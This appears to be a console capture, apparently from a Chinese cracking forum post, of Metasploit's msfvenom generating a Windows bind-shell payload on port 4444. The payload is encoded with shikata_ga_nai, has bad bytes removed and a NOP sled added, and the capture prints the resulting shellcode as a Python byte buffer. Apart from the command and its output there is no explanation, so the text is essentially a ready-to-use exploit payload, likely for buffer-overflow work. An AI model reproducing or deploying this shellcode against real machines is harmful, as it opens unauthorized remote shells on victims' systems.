 msf5 > msfvenom -p windows/shell_bind_tcp LPORT=4444 -b '\x00\x0a\x0d' -f py -n 0×20
[*] exec: msfvenom -p windows/shell_bind_tcp LPORT=4444 -b '\x00\x0a\x0d' -f py -n 0×20
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 355 (iteration=0)
x86/shikata_ga_nai chosen with final size 355
Successfully added NOP sled of size 32 from x86/single_byte
Payload size: 387 bytes
Final size of py file: 1889 bytes
buf =  b""
buf += b"\x92\x40\x9f\x93\x91\x93\x41\x49\x4a\x37\x3f\x9b\x93"
buf += b"\x43\x4a\xf9\x4a\x91\x42\x9f\x49\x41\xf8\x9f\xf5\x4a"
buf += b"\x92\xfd\x98\x92\x93\x41\xba\x73\xe1\xfa\x7e\xdb\xdb"
buf += b"\xd9\x74\x24\xf4\x58\x31\xc9\xb1\x53\x83\xe8\xfc\x31"
buf += b"\x50\x0e\x03\x23\xef\x18\x8b\x3f\x07\x5e\x74\xbf\xd8"
buf += b"\x3f\xfc\x5a\xe9\x7f\x9a\x2f\x5a\xb0\xe8\x7d\x57\x3b"
buf += b"\xbc\x95\xec\x49\x69\x9a\x45\xe7\x4f\x95\x56\x54\xb3"
buf += b"\xb4\xd4\xa7\xe0\x16\xe4\x67\xf5\x57\x21\x95\xf4\x05"
buf += b"\xfa\xd1\xab\xb9\x8f\xac\x77\x32\xc3\x21\xf0\xa7\x94"
buf += b"\x40\xd1\x76\xae\x1a\xf1\x79\x63\x17\xb8\x61\x60\x12"
buf += b"\x72\x1a\x52\xe8\x85\xca\xaa\x11\x29\x33\x03\xe0\x33"
buf += b"\x74\xa4\x1b\x46\x8c\xd6\xa6\x51\x4b\xa4\x7c\xd7\x4f"
buf += b"\x0e\xf6\x4f\xab\xae\xdb\x16\x38\xbc\x90\x5d\x66\xa1"
buf += b"\x27\xb1\x1d\xdd\xac\x34\xf1\x57\xf6\x12\xd5\x3c\xac"
buf += b"\x3b\x4c\x99\x03\x43\x8e\x42\xfb\xe1\xc5\x6f\xe8\x9b"
buf += b"\x84\xe7\xdd\x91\x36\xf8\x49\xa1\x45\xca\xd6\x19\xc1"
buf += b"\x66\x9e\x87\x16\x88\xb5\x70\x88\x77\x36\x81\x81\xb3"
buf += b"\x62\xd1\xb9\x12\x0b\xba\x39\x9a\xde\x57\x31\x3d\xb1"
buf += b"\x45\xbc\xfd\x61\xca\x6e\x96\x6b\xc5\x51\x86\x93\x0f"
buf += b"\xfa\x2f\x6e\xb0\x15\xec\xe7\x56\x7f\x1c\xae\xc1\x17"
buf += b"\xde\x95\xd9\x80\x21\xfc\x71\x26\x69\x16\x45\x49\x6a"
buf += b"\x3c\xe1\xdd\xe1\x53\x35\xfc\xf5\x79\x1d\x69\x61\xf7"
buf += b"\xcc\xd8\x13\x08\xc5\x8a\xb0\x9b\x82\x4a\xbe\x87\x1c"
buf += b"\x1d\x97\x76\x55\xcb\x05\x20\xcf\xe9\xd7\xb4\x28\xa9"
buf += b"\x03\x05\xb6\x30\xc1\x31\x9c\x22\x1f\xb9\x98\x16\xcf"
吾爱破解论坛
www.52pojie.cn